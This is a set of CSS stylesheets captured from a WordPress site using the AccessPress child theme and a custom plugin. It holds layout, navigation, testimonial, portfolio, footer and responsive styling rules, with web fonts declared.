a{min-width:150px;padding:0}.main-navigation ul ul li{font-size:16px;line-height:18px;border-bottom:1px solid #DDD;margin:0!important;padding:10px 15px;display:block;text-align:left;text-transform:none}.main-navigation ul ul li:last-child{border-bottom:none}.main-navigation li:hover > a{color:#2cb0cf;border-bottom:2px solid #2cb0cf}.main-navigation ul ul li:hover > a,.main-navigation ul ul li.current-menu-item > a{color:#01AEFD}.main-navigation ul ul a{color:#666;background:none!important}.main-navigation ul li:hover > ul{display:block}.main-navigation .current-menu-parent > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_item > a,.main-navigation .current_page_parent > a{color:#2cb0cf;border-bottom:2px solid #2cb0cf}.menu-toggle{cursor:pointer;display:none}.hide{display:none}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{margin:0 0 15px;overflow:hidden}.site-main .post-navigation{margin-top:40px}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.paging-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}#top-section{margin-top:30px;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #f2f2f2}#top-section h1{text-transform:uppercase;margin-bottom:25px}#top-section h1 a{color:#666}#top-section .welcome-text-image{float:left;max-width:222px}#top-section #welcome-text.full-width .welcome-text-image{width:24%;max-width:none}#top-section .welcome-text-image img{width:100%}#top-section .welcome-detail{float:right;width:375px;text-align:justify}#top-section #welcome-text.full-width .welcome-detail{width:74%}#top-section .welcome-detail.welcome-detail-full-width{width:100%!important;float:none}#welcome-text{width:625px;float:left}#welcome-text.full-width{width:100%;float:none}#latest-events{width:495px;float:right}.event-list{border-bottom:1px solid #f2f2f2;padding-bottom:15px;margin-bottom:15px}.event-list:last-child{margin-bottom:0;border-bottom:none;padding-bottom:0}.event-list .event-thumbnail{float:left;width:136px;position:relative}.event-list .event-thumbnail img{display:block}.event-thumbnail .event-date{position:absolute;left:0;top:0;background:#07A2DD;color:#FFF;width:60px;text-align:center;padding:10px 0;line-height:1;font-weight:600}.event-date .event-date-day{display:block;margin-bottom:3px;font-weight:400;font-size:13px}.event-date .event-date-month{display:block;font-weight:400;font-size:13px}.sidebar .event-date .event-date-day,.sidebar .event-date .event-date-month{display:inline}.event-list .event-detail{float:right;width:340px}.event-detail h4{line-height:1.2;font-family:'ProximaNovaRegular',sans-serif;margin-bottom:5px}.event-detail h4 a{color:#666}.event-detail h4 a:hover{color:#01aefd}.sidebar #latest-events{width:auto;float:none;margin-bottom:25px}.sidebar .event-list .event-thumbnail{width:30%}.sidebar .event-list .event-detail{width:65%}.sidebar .event-detail h4{font-size:18px;margin-bottom:5px}.sidebar .event-list .event-detail{font-size:14px;line-height:1.5}.sidebar .event-thumbnail .event-date{width:100%;font-size:13px;padding:5px 0;top:auto;bottom:0}.sidebar .all-events{float:right;margin-top:-10px}#mid-section{margin-bottom:50px}.featured-post{float:left;width:350px;margin-right:60px}.featured-post:last-child{margin-right:0}.featured-post .featured-image{overflow:hidden;position:relative;margin-bottom:20px;text-align:center}.featured-post .featured-image img{display:block;margin:0 auto}.featured-post h2{text-transform:uppercase;line-height:1.2;margin-bottom:10px}.featured-post h2.has-icon .fa{font-size:32px;margin-right:8px;float:left}.featured-post h2 a{color:#666}.featured-post p{margin-bottom:15px}.featured-post.big-icon{text-align:center}.featured-post.big-icon h2.has-icon .fa{float:none;margin:0 auto 20px;font-size:80px;color:#0097D6;border:4px solid #0097D6;border-radius:100%;text-align:center;line-height:160px;display:inline-block;height:160px;width:160px;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg)}.featured-post.big-icon h2.has-icon:hover .fa{transform:rotateY(180deg);-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg)}.featured-post.big-icon h2.has-icon span{display:block}.featured-post .featured-overlay{background:#0097d6;height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;width:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transform:rotateY(0deg) scale(0.3);-ms-transform:rotateY(0deg) scale(0.3);-webkit-transform:rotateY(0deg) scale(0.3)}.featured-post .overlay-plus{color:#FFF;font-size:40px;left:50%;line-height:40px;margin:-20px 0 0 -20px;opacity:1;position:absolute;top:50%}.featured-image:hover .featured-overlay{opacity:.8;filter:alpha(opacity=80);transform:rotateY(180deg) scale(1);-ms-transform:rotateY(180deg) scale(1);-webkit-transform:rotateY(180deg) scale(1)}#bottom-section{background:#0097d6;color:#FFF;padding:40px 0}#bottom-section a{color:#FFF}#bottom-section h3,#bottom-section h3.widget-title{text-transform:uppercase;line-height:1;margin-bottom:25px;color:#FFF;font-size:26px}#bottom-section .testimonial-slider-wrap,#bottom-section .thumbnail-gallery,#bottom-section .text-box{width:360px;margin-right:45px;float:left}#bottom-section .testimonial-slider-wrap{margin-right:0}#bottom-section .thumbnail-gallery .gallery-item{float:left;margin:0 2% 2% 0;padding:4px;background:rgba(0,0,0,0.1);width:31%}#bottom-section .thumbnail-gallery .gallery-item a{display:block;overflow:hidden}#bottom-section .thumbnail-gallery .gallery-item:hover{background:rgba(0,0,0,0.2)}#bottom-section .thumbnail-gallery .gallery-item img{display:block;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;border:none;margin:0 auto}#bottom-section .thumbnail-gallery .gallery-item:hover img{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}#bottom-section .thumbnail-gallery br{display:none}#bottom-section .text-box ul{list-style:none;margin:0}#bottom-section .text-box ul li{padding-left:25px;position:relative;margin-bottom:5px;line-height:1.4}#bottom-section .text-box ul li:before{content:"\f00c";font-family:FontAwesome;margin-right:10px;position:absolute;left:0;top:2px}#bottom-section .testimonial-slider-wrap{overflow:hidden}.testimonial-wrap{background:#00b4ff;padding:10px;position:relative}.testimonial-wrap:after{content:"";border-width:10px;border-style:solid;border-color:#00b4ff transparent transparent;position:absolute;left:50px;bottom:-20px}.testimonial-thumbnail{width:100px;float:left}.testimonial-excerpt{width:225px;float:right;line-height:20px;font-size:14px}.testimoinal-client-name{position:absolute;top:100%;left:10px;font-weight:600;margin-top:20px;max-width:200px;line-height:1.2}.testimonial-wrap .bx-viewport{overflow:visible!important}.testimonial-slider-wrap .all-testimonial{float:right;margin-top:60px;font-family:'ProximaNovaRegular',sans-serif;font-weight:400;color:#FFF;font-weight:700}.testimonial-sidebar .testimonial-wrap{background:none;padding:0}.testimonial-sidebar .testimonial-wrap:after{display:none}.testimonial-sidebar .testimonial-list{position:relative;margin-bottom:50px;background:#F2F3F4;padding:10px;border-radius:3px}.testimonial-sidebar .testimonial-list:after{border-color:#F1F2F3 transparent transparent;border-style:solid;border-width:10px;bottom:-20px;content:"";right:50px;position:absolute}.testimonial-sidebar .testimoinal-client-name{right:50px;left:auto;top:100%;font-family:'ProximaNovaRegular',sans-serif;font-size:16px;font-style:italic;font-weight:300;margin-top:10px;line-height:1.2}.testimonial-sidebar .testimonial-thumbnail{width:30%}.testimonial-sidebar .testimonial-excerpt{width:65%}.testimonial-sidebar .all-testimonial{float:right}#colophon{background:#353f47}.site-footer a{color:#a4a6aa}.site-footer a:hover{color:#F9F9F9}#top-footer{font-size:14px;background:#1f1e1e;color:#a4a6aa}#top-footer ul{margin:0;padding:0;list-style:none}#top-footer ul li{padding:4px 0;line-height:1.3}#top-footer ul li:last-child{border-bottom:none}#top-footer .sub-menu{display:none}#top-footer .footer{float:left}#top-footer h3.widget-title{font-size:18px;color:#27a4c1;text-transform:uppercase;margin-bottom:15px;line-height:28px;font-weight:700}#top-footer .footer .widget{margin:0 0 10px}#top-footer .footer.footer4 .widget{padding-right:0}#top-footer .ak-google-map{margin:30px 0 10px}#top-footer .ak-google-map iframe{width:100%!important;height:160px!important}#top-footer .ak-contact-address{font-weight:400;line-height:1.3;margin-bottom:20px}#top-footer .footer .socials{margin:0;float:none;text-align:center}#top-footer .footer .socials a{border:1px solid #CCC}#top-footer .footer .socials a:hover{border:1px solid #01AEFD}#bottom-footer{background:#181717;padding:15px 0;font-size:14px;font-family:'ProximaNovaLight',sans-serif;color:#a6a9ac;font-weight:300}#bottom-footer .site-info{float:right;font-size:14px;margin:0;color:#FFF;line-height:1.8}#bottom-footer .copyright{text-align:center}.widget_recent_entries .post-date{font-style:italic;color:#adadad;display:block;font-size:13px;line-height:1;margin-top:5px}.widget_recent_comments .url{color:#adadad}.sidebar .widget_recent_comments .url{color:#333}.sidebar .widget_recent_comments .url:hover{color:#01AEFD}.widget_calendar caption{text-align:center;margin-bottom:10px}#wp-calendar th,#wp-calendar td{text-align:center;border:none}#wp-calendar tfoot td#prev{text-align:left}#wp-calendar tfoot td#next{text-align:right}#wp-calendar tbody td a{color:#adadad}#content{padding:40px 0}#primary{width:69%;float:left}#primary-wrap{float:left;width:78%}.no-sidebar #primary{width:100%;float:none}.both-sidebar #primary{width:72%;float:right}.left-sidebar #primary{float:right}.both-sidebar .sidebar{width:20%}.both-sidebar #primary-wrap .sidebar{width:25.5%}.sidebar{width:29%}.sidebar.right-sidebar{float:right}.sidebar.left-sidebar{float:left}#ak-blog-post{padding-top:30px;padding-bottom:30px}.sidebar ul{list-style:none;margin:0;padding:0}.sidebar ul li{padding:5px 0;line-height:20px}.sidebar ul li:last-child{border-bottom:none}.sidebar ul li a{color:#666}.sidebar ul li a:hover{color:#01AEFD}.sidebar h3.widget-title{background:#F1F2F3;font-size:24px;padding:10px 15px;line-height:24px}.sidebar .searchform{width:100%;margin:0}.sidebar .searchform .s{width:calc(100% - 38px)}.cat-event-list{margin-bottom:30px;padding-bottom:30px;border-bottom:3px solid #F1F2F3}.cat-event-list:last-child{border-bottom:none;margin-bottom:0}.cat-event-list .cat-event-image{float:left;width:30%}.cat-event-list .cat-event-excerpt{float:right;width:68%;margin-bottom:10px}.cat-event-list .cat-event-excerpt.full-width{width:auto;float:none}.cat-event-list .cat-event-more{float:right;color:#FFF;clear:both}.event-date-archive{font-size:13px;font-style:italic;color:#FFF;background:#00ABFF;padding:5px 10px;display:inline-block;line-height:1;border-radius:2px;margin-bottom:10px}.cat-testimonial-list{margin-bottom:40px}.cat-testimonial-list:nth-child(odd) .entry-header{float:right}.cat-testimonial-list .entry-header{float:left;width:25%;background:#F2F3F4;padding:5px}.cat-testimonial-list .cat-testimonial-image img{display:block}.cat-testimonial-list .entry-header h1.entry-title{font-size:20px;text-align:center;font-family:'ProximaNovaRegular',sans-serif;margin:0;padding:10px 5px;line-height:1.2;font-size:18px;font-weight:300}.cat-testimonial-list .cat-testimonial-excerpt{float:right;width:70%;background:#F2F3F4;padding:2%;border-radius:12px;margin-top:0;position:relative}.cat-testimonial-list:nth-child(odd) .cat-testimonial-excerpt{float:left}.cat-testimonial-list .cat-testimonial-excerpt:before{content:"";border-width:20px;border-color:transparent #F2F3F4 transparent transparent;left:-40px;top:20px;border-style:solid;position:absolute}.cat-testimonial-list:nth-child(odd) .cat-testimonial-excerpt:before{left:auto;right:-40px;border-color:transparent transparent transparent #F2F3F4}.entry-thumbnail{margin:0 15px 10px 0;float:left}.short-content{margin-bottom:20px}.short-content + .bttn{float:right;margin-bottom:15px}.cat-portfolio-list{float:left;width:49%;margin-bottom:2%;margin-right:2%;background:#F2F3F4;box-shadow:0 1px 3px rgba(0,0,0,0.2)}.cat-portfolio-list:nth-child(odd){margin-right:0}.cat-portfolio-list{display:block;position:relative;overflow:hidden}.cat-portfolio-image img{display:block;width:100%;transition:all .5s linear;-moz-transition:all .5s linear;-webkit-transition:all .5s linear}.portofolio-layout{width:100%;height:100%;position:absolute;left:0;top:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.portofolio-layout .entry-title{font-family:'ProximaNovaRegular',sans-serif;font-weight:300;position:absolute;left:0;top:60px;width:100%;font-size:26px;color:#FFF;margin:0;padding:10px;line-height:1;text-align:center;background:#00ABFF;padding:10px;opacity:0;text-transform:uppercase;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transform:translateY(-100px);-ms-transform:translateY(-100px);-webkit-transform:translateY(-100px)}.portofolio-layout .cat-portfolio-excerpt{font-family:'ProximaNovaRegular',sans-serif;font-weight:300;position:absolute;left:0;top:130px;width:100%;padding:0 40px;color:#FFF;text-align:center;font-size:16px;font-style:italic;opacity:0;line-height:1.2;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transform:translateY(100px);-ms-transform:translateY(100px);-webkit-transform:translateY(100px)}.cat-portfolio-list:hover .portofolio-layout{background:rgba(0,151,214,0.6)}.cat-portfolio-list:hover .portofolio-layout .entry-title{opacity:1;transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.cat-portfolio-list:hover .portofolio-layout .cat-portfolio-excerpt{opacity:1;transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.cat-portfolio-list:hover .cat-portfolio-image img{transform:scale(1.2);-ms-transform:scale(1.2);-webkit-transform:scale(1.2)}.error-404{text-align:center;min-height:400px}.error-404 .page-header{border-left:0}.number404{font-size:50px;background:#353F47;color:#FFF;height:150px;width:150px;border-radius:150px;line-height:150px;text-align:center;color:#FFF;position:relative;display:inline-block;box-shadow:2px 2px 3px rgba(0,0,0,0.3);text-shadow:1px 1px 1px #999;-webkit-animation:rotate linear 4s infinite;animation:rotate linear 4s infinite;-webkit-perspective:500px;perspective:500px;margin-top:40px}.number404 span{font-size:14px;position:absolute;width:100%;text-align:center;bottom:30px;line-height:16px;left:0;backface-visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible}#top-footer .wpcf7-form p{margin-bottom:6px}#top-footer input[type="text"],#top-footer input[type="email"],#top-footer input[type="url"],#top-footer input[type="password"],#top-footer input[type="search"],#top-footer input[type="tel"]{border:1px solid #CCC;color:#666;height:32px;background:none;width:100%;color:#CCC;border-radius:0}#top-footer textarea{border:1px solid #CCC;color:#666;height:100px;background:none;width:100%;color:#CCC;border-radius:0}#top-footer input[type="submit"]{background:#2599b5;border-color:#2599b5}#call-to-action{background:#00ABFF;padding:40px 0;color:#FFF}#call-to-action h4{font-size:24px;margin-bottom:0;float:left;color:#FFF;font-weight:400;font-family:'ProximaNovaRegular',sans-serif;max-width:85%}#call-to-action .action-btn{float:right;background:#353F47;border:2px solid #282F35;padding:10px 20px;color:#FFF;line-height:1;border-radius:4px}#call-to-action .action-btn:hover{background:#282F35}@-webkit-keyframes rotate{0%{transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg)}100%{transform:rotateY(360deg);-ms-transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}}@keyframes rotate{0%{transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg)}100%{transform:rotateY(360deg);-ms-transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}}.row{margin-bottom:25px}.span1,.span2,.span3,.span4,.span5,.span6{float:left}.col{margin-left:3%}.col:first-child{margin-left:0}.span1{width:14.1666666667%}.span2{width:31.3333333333%}.span3{width:48.5%}.span4{width:65.6666666667%}.span5{width:82.8333333333%}.span6{width:100%;margin-left:0}.page-id-9 .entry-content > p{margin-bottom:15px;font-size:16px;line-height:1.5}.page-id-11 p{margin-bottom:15px;line-height:1.5;}.page-id-9 #primary,.page-id-11 #primary{background-color:#fff;padding:20px}.page-id-9,.page-id-11{background-color:#f1f1f1}.contact_column1{float:left;width:45%}.contact_img img:hover{opacity:.85}@media screen and (max-width:768px){.span1,.span2,.span3,.span4,.span5,.span6{width:100%;float:none;margin-left:0}}.flex-next,.flex-prev{display:none!important}#text-slider-controls{display:none!important}#text-slider{color:#000!important;font-size:18px!important}
.single-post h2, .single-post .entry-title-new {
    font-size: 26px;
    color: #056630;
    font-weight: 700;
}

.infusion-form1 span.cust-brite-error {
    position:  relative;
    margin: 0;
}
span.cust-brite-error-empty {
    clear: both;
    display: block !important;
    text-align: center !important;
    font-size: 15px;
    margin-left: 4%;
    font-family: "ProximaNovaRegular" !important;
}





--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/css/responsive.css?ver=6.8.3
body_size: 1607
content:
/*This styles is for the responsive layout of the theme*/
@media screen and (max-width: 1300px){
	.slider-caption .caption-title{
		font-size: 50px;
		line-height: 40px;
	}

	.slider-caption .caption-description{
		font-size: 26px;
		line-height: 30px;
	}
}

@media screen and (max-width: 940px){
.header-text{
		display: none;
	}
}

@media screen and (max-width: 1200px){
    .boxed-layout #page{
        width:100%;
    }
    
	.ak-container,
    .boxed-layout .ak-container{
		width: 100%;
		padding: 0 10px;
	}

	#masthead .right-header{
		padding-top: 10px;
	}

	

	.socials{
		float: none;
		margin: 0 0 10px;
        text-align:right;
	}

	.ak-search{
		float: none;
		margin: 0 0 10px;
	}

	.ak-search .searchform{
		float: right;
	}

	.slider-caption .caption-title{
		font-size: 30px;
		line-height: 26px;
	}

	.slider-caption .caption-description{
		font-size: 16px;
		line-height: 20px;
	}

	#slider-banner .bx-wrapper .bx-pager{
		bottom:5px;
	}

	#slider-banner .bx-wrapper .bx-pager.bx-default-pager a{
		height: 14px;
		width: 14px;
	}

	#welcome-text{
		width: 53.5%
	}

	#top-section .welcome-text-image{
		width: 30%
	}

	#top-section .welcome-detail{
		width: 65%
	}

	#latest-events{
		width: 44%;
	}

	.event-list .event-thumbnail{
		width: 28%;
	}

	.event-list .event-thumbnail img{
		width: 100%;
	}

	.event-list .event-detail{
		width: 68%;
	}

	.featured-post{
		width: 30%;
		margin-right: 5%;
	}

	#bottom-section .testimonial-slider-wrap, 
	#bottom-section .thumbnail-gallery, 
	#bottom-section .text-box{
		width: 31%; 
		margin-right: 3.5%
	}
    
    #bottom-section .testimonial-slider-wrap{
        margin-right:0;
    }

	.testimonial-thumbnail{
		width: 30%;
	}

	.testimonial-excerpt{
		width: 65%;
	}

	#bottom-section .thumbnail-gallery ul li:nth-child(3n){
		margin-right: 6px;
	}
}

@media screen and (max-width: 940px){
	body{
		background: #F2F2F2;
	}

	#page{
		max-width: 768px;
		width: 100%;
		margin:0 auto;
		background: #FFF;
		box-shadow: 0 0 10px #999;
	}

	#slider-banner .bx-controls-direction{
		display: none;
	}

	#welcome-text{
		width: auto;
		margin-bottom: 25px;
		float: none;
	}

	#top-section{
		margin-top: 20px;
		margin-bottom: 30px;
	}

	#top-section .welcome-text-image img{
		width: 100%
	}

	#latest-events{
		width: auto;
		float: none;
	}

	#bottom-section .testimonial-slider-wrap, 
	#bottom-section .gallery, 
	#bottom-section .subscribe{
		width: auto;
		float: none;
		margin: 0 0 25px;
	}

	.testimonial-thumbnail,
	.testimonial-sidebar .testimonial-thumbnail{
		width: 100px;
		margin-right: 20px
	}

	.testimonial-excerpt,
	.testimonial-sidebar .testimonial-excerpt{
		width: calc( 100% - 120px);
		float: left;
	}

	#site-navigation .ak-container{
		padding:0;
	}

	.menu-toggle{ 
		display: block;
		float: right;
		background: url(../images/menu.png) no-repeat center rgba(0,0,0,0.3);
		height: 48px;
		width: 48px;
		text-indent: -9999px;
		margin: 0;
	}
	.main-navigation.menu-right {
		text-align: left;
	}
	.main-navigation .menu {
		display: none;
	}

	#top-footer .footer{
		width: 50%;
	}

	.hide{ display: block; margin-bottom: 25px;}

	#bottom-footer .site-info{
		float: none;
		text-align: center;
		margin-bottom: 10px;
	}

	#bottom-footer .copyright{
		float: none;
		text-align: center;
	}

	.main-navigation .menu{
		position: absolute;
		left: 0;
		width: 100%;
		top: 48px;
		z-index: 9999;
		background: #0077B2;
	}

	.main-navigation .menu li{
		width: 100%; 
		float: none;
		line-height: 38px;
		border-bottom:1px solid #0383BF;
	}

 	.main-navigation.menu-right .menu li {
 		text-align:right;
 		margin-left:0;
 	}

	.main-navigation.menu-center .menu li {
		margin-left:0;
		margin-right:0;
	}

	.main-navigation ul ul{
		position: static;
		box-shadow: none;
		border: none;
	}
    
    .main-navigation ul ul a{
        padding:0 20px ; 
    }

	.main-navigation .menu ul li{
		line-height:38px;
		border-bottom: 1px solid #DDD;
		padding:0; 
	}

	.main-navigation ul ul ul{
		background: #F6F6F6;
	}

	#primary-wrap{
		float: none;
		width: auto;
	}

	#primary, .left-sidebar #primary, 
	.both-sidebar #primary,
	.both-sidebar #primary-wrap .sidebar,
	.both-sidebar .sidebar{
		float: none;
		width: auto;
		margin-bottom: 25px;
	}

	.sidebar, .sidebar.left-sidebar{
		width: auto;
		float: none;
	}

}

@media screen and (max-width: 768px){
	.slider-caption .caption-title{
		margin-bottom: 0;
	}

	.slider-caption .caption-description{
		display: none;
	}

	.slider-caption{
		padding: 20px 0;
	}
    #bottom-section .testimonial-slider, 
    #bottom-section .thumbnail-gallery, 
    #bottom-section .text-box{
        width:100%;
        float:none; 
        margin:0 0 20px; 
    }
    
    .wpcf7-form input[type="text"], 
    .wpcf7-form input[type="email"], 
    .wpcf7-form input[type="url"], 
    .wpcf7-form input[type="password"],
    .wpcf7-form select{
        width:80%;
    }
    
    .wpcf7-form textarea{
        width:100%;
    }

    .span1, .span2, .span3, .span4, .span5, .span6{
	    width: 100%;
	    float: none;
	    margin-left: 0;
	}
}

@media screen and (max-width: 580px) {
	h1{ font-size:28px;}
	h2{ font-size:24px;}
	h3{ font-size:20px;}
	h4{ font-size:18px;}
	h5{ font-size:16px;}
	h6{ font-size:14px;}

	#mid-section{
		margin-bottom: 30px;
	}

	.slider-caption .caption-title{
		font-size:16px;
	}

	.featured-post{
		width: auto;
		margin: 0 0 20px;
		float: none;
		text-align: center;
	}

	.featured-post .featured-image img{
		margin: 0 auto;
	}

	#masthead .right-header{
		display: none;
	}

	#masthead .site-branding{
		float: none;
		text-align: center;
	}


}

@media screen and (max-width: 480px) {
	.slider-caption{
		display: none;
	}

	#top-section .welcome-text-image{
		width:auto !important;
		float: none;
		margin-bottom: 15px;
	}

	#top-section .welcome-text-image img{
		width: 100%;
	}

	#top-section .welcome-detail{
		width:auto !important;
	}

	#top-footer .footer{
		width: 100%;
		float: none;
		margin: 0 0 20px;
	}

	#top-footer .footer .widget{
		padding-right: 0	
	}

	#top-footer h1.widget-title{
		margin-bottom: 10px;
	}
    
    .cat-portfolio-list{
        width:100%;
        margin-right:0;
    }
    
    .cat-testimonial-list .entry-header{
        float:none;
        width:50%;
        margin-bottom:30px;
    }
    
    .cat-testimonial-list .entry-header img{
        width:100%;
    }
    
    .cat-testimonial-list .cat-testimonial-excerpt{
        float:none;
        width:100%;
    }
    
    .cat-testimonial-list .cat-testimonial-excerpt:before{
        border-color:transparent transparent #F2F3F4;
        top:-40px;
        left:20px;
    }
    
    .cat-testimonial-list:nth-child(odd) .cat-testimonial-excerpt:before{
        border-color:transparent transparent #F2F3F4;
        top:-40px;
        right:20px;
    }
    #call-to-action{
    	text-align: center;
    	padding: 20px 0;
    }
    #call-to-action h4{
    	width: 100%;
    	float: none;
    	max-width: none;
    	margin-bottom: 5px;
    }
    #call-to-action .action-btn{
    	float: none;
    	display: inline-block;
    }
}

@media screen and (max-width: 380px){
    .portofolio-layout .entry-title{
        font-size:22px;
    }
    
    .portofolio-layout .cat-portfolio-excerpt{
        font-size:14px;
    }
    
    .portofolio-layout .cat-portfolio-excerpt{
        top:110px;
    }
    
    .cat-event-list .cat-event-image{
        width:100%;
        float:none;
        margin-bottom:15px;
    }
    .cat-event-list .cat-event-excerpt{
        width:100%;
        float:none;
    }
    
    .cat-testimonial-list .entry-header{
        width:100%;
    }
}

@media screen and (min-width: 941px){
	.main-navigation .menu {
		display: block !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/Custom-plugin/css/custom.css?ver=1768700954
body_size: 7203
content:
@font-face{font-family:'ProximaNovaRegular';src:url(font/ProximaNova-Regular.woff) format("woff")}
@font-face{font-family:'ProximaNovaRegular';src:url(font/ProximaNova-Regular.woff2) format('woff2')}
@font-face{font-family:'ProximaNovaSemiBold';src:url(font/ProximaNova-Semibold.woff) format("woff")}
@font-face{font-family:'ProximaNovaBold';src:url(font/ProximaNova-Bold.woff) format("woff")}
@font-face{font-family:'ProximaNovaLight';src:url(font/ProximaNova-Light.woff) format("woff")}

.cbp-spmenu-push { overflow-x: initial; }
input, select, textarea{ font-family: 'ProximaNovaRegular';}
.custom-main-section h2 { font-size: 32px; color: #2cb0cf; margin-bottom: 10px; text-align: center;}
#masthead .right-header { float: left; padding: 10px 0; width: 26%;}
nav#site-navigation { width: 48%; float: left;}
#masthead #top-header{background: none;}
nav#site-navigation{padding: 28px 0;}
.main-navigation a{  color: #000 !important;  border-bottom: none !important; font-size: 12px; padding: 0 19px; font-family: 'ProximaNovaSemiBold';}
.custom-heading h2{color: #025249;    font-size: 36px;}
.custom-heading h1{color: #58bc90;     font-size: 60px;}
.custom-heading ,.about-first-section p {  text-align: center;    margin-bottom: 2%;}
.custom-heading h1,.custom-heading h2 {font-family: 'LemonMilk'; }
p.margin-bottom {  margin-bottom: 3%;}
hr { background-color: #025249; height: 2px;  width: 120px;}
.custom-team-section li { list-style: none;  width: 32%; float: left;  margin: 0 6px;}
.custom-team-section ul { display: inline-block;  margin-left: 0; width: 100%;}
.custom-team-section li p{font-family: 'LemonMilk'; color: #025249;  text-align: center;     font-size: 18px;  letter-spacing: 3px;}
.custom-video p {  color: #58bc90;  letter-spacing: 8px; font-family: 'LemonMilk';}
.custom-video {  margin: 8% 0;}
.member-login a { color: #025249; text-transform: uppercase; border: 2px solid #025249; padding: 5px 14px; margin-top: 19px; display: inline-block; font-weight: bold; font-size: 12px;}
.custom-widget-area-header { float: right; display: inline-block; margin: 18px 0 0 29px;}
h1.entry-title { display: none;}
.custom-team-section > hr {  margin-bottom: 30px;}

@media screen and (min-width: 941px) {
.custom-heading {
margin-top: 80px;
}
}

.home-page-banner input::placeholder , .home-page-banner input::-moz-placeholder  {  letter-spacing: 2px;    font-family: "ProximaNovaSemiBold"; color: #5B5B5D;    opacity: 1;}
.home-page-banner input::-webkit-input-placeholder {  letter-spacing: 2px;    font-family: "ProximaNovaSemiBold"; color: #5B5B5D;    opacity: 1;}



footer input::placeholder{  color: #878787; font-family: "ProximaNovaRegular"; font-weight: 600;  opacity: 1;}
footer input::-webkit-input-placeholder { color: #878787; font-family: "ProximaNovaRegular"; font-weight: 600;  opacity: 1;}

.home-page-banner .sign-up {  margin-bottom: 0;}
/*** banner  ***/
.home-page-banner hr { margin-bottom: 7px;}
.home-page-banner {  padding: 14% 0; text-align: center; background-size: 100% 100%; }
.home-page-banner h2{font-size: 28px;  color: #025249;  font-family: 'LemonMilk';  line-height: 1.5; letter-spacing: 4px; margin-bottom: 20px;}
.home-page-banner .ak-container {  padding: 0 15%;}
.home-page-banner img {  position: absolute;  top: -7px;  z-index: -1;}
.home-page-banner h1, .home-page-banner span {  position: relative; text-align: center; font-size: 46px; color: #025249;  font-family: 'LemonMilk'; }
header#masthead {position: relative;z-index: 999999;}
section#slider-banner { position: relative; top: -15px; margin-bottom: -120px;}
.home-page-banner p {  font-size: 16px; margin-bottom: 5%; font-family: "ProximaNovaSemiBold"; color: #2f3733;}
.home-page-banner button {
    background-color: #025249;
    padding: 14px 34px;
    color: #fff;
    font-weight: 600;
    font-size: 14px;
    margin-left: 23px;
    letter-spacing: 2px;
     z-index: 9999;
     opacity: 1;
     transition: 0.9s all;
}
.home-page-banner button:hover {opacity: 0.9;background-color: #025249;}
.home-page-banner input.infusion-field-input-container { color: #000; height: 51px; width: 70%;padding: 0 17px; z-index: 9999; border: 1px solid #ccc; box-shadow: none; float: right;}
.home-page-banner label {display: none;}
.home-page-banner.custom-front-page { padding: 11% 0 1% 0;}
.home .custom-home-first-section .custom-heading h2, .home .custom-home-last-section .custom-heading h2 { color: #58bc90;}
.home .custom-home-first-section .custom-heading h1, .home .custom-home-last-section .custom-heading h1 { color: #025249;}
.home-page-banner .infusion-field {width: 56%;float: left;}
.home-page-banner .infusion-submit{ text-align: left;}
/*** home page **/
.custom-symbol { margin-left: 0px;}
.custom-video iframe {  width: 650px;}
.custom-home-first-section .subtitle { font-family: "ProximaNovaSemiBold";
    letter-spacing: 7px;
    margin: 4% 0;
    text-align: center;
    text-transform: uppercase; color: gray;}
.custom-goal { width: 33.333%; float: left; text-align: center; margin-top: 4%;}
.custom-home-first-section hr, .custom-home-last-section hr{background-color: #58bc90;}
.custom-home-second-section hr{background-color: #fff; margin-bottom: 35px;}
.custom-goal p { text-transform: uppercase; font-size: 19px; color: #025249;font-family: 'LemonMilk'; margin-top: 6%;}
.goal-list {  display: inline-block;  width: 100%; margin-bottom: 2%; margin-top: 2%;}
.custom-home-first-section { margin-bottom: 4%;}
p.custom-product-button {
    text-align: center;
    margin-top: 3%;
}
button.cta {
    background-color: #025249;
    padding: 18px 25px;
    font-size: 16px;
    font-weight: bold;
    opacity: 1;
}
button.cta:hover{background-color: #025249; opacity: 0.9; }
.custom-home-second-section p { color: #fff; text-align: center; margin-bottom: 25px; font-family: "ProximaNovaRegular";}
.custom-home-second-section{    background-size: 100% 100%;  padding: 5% 0 5% 0;     margin-bottom: 5%;}
.page-id-93 .site-content > .ak-container {  max-width: 100%;}
.custom-home-second-section a {    color: #fff;  font-family: LemonMilk; letter-spacing: 7px; }
.custom-home-second-section .custom-heading h2{color: #fff;}
.latest-list {  margin-top: 25px;}
.custom-home-second-section p:last-child img{ position: relative; top: 3px;}
/*** product page ***/
